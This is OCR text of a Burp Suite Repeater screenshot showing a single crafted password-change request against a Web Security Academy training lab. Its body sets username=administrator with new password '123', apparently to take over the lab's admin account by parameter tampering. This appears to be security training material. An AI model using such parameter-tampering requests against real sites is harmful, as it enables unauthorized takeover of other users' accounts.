 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
58 × 59 × ...
Send Cancel < > Target: https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
3 Cookie: session=bHn3HzqjF97lYkIr7KoJYt2emDlwsX8Y
4 Content-Length: 114
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac5b1f001f9cbcd5c0de1b4700450077.web-security-academy.net/my-account/c
hange-password
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 csrf=DBMJabPaWNsdbycmSNgAgJwH0ce8hAAo&username=administrator&new-password-1=
123&new-password-2=123
Search... 0 matches
Response
Pretty Raw Render \n Actions
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (19)
Ready